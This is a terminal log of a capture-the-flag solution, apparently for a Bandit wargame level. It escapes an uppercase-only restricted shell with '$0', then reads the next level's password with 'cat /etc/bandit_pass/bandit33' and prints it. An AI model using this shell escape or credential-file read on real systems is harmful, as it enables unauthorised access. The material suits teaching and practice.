 >> ls
sh: 1: LS: Permission denied
>> $0
$ echo $0
sh
$ ls -la
total 36
drwxr-xr-x  2 root     root      4096 Oct  5  2023 .
drwxr-xr-x 70 root     root      4096 Oct  5  2023 ..
-rw-r--r--  1 root     root       220 Jan  6  2022 .bash_logout
-rw-r--r--  1 root     root      3771 Jan  6  2022 .bashrc
-rw-r--r--  1 root     root       807 Jan  6  2022 .profile
-rwsr-x---  1 bandit33 bandit32 15128 Oct  5  2023 uppershell
$ cat /etc/bandit_pass/bandit33
odHo63fHiFqcWWJG9rLiLDtPm45KzUKy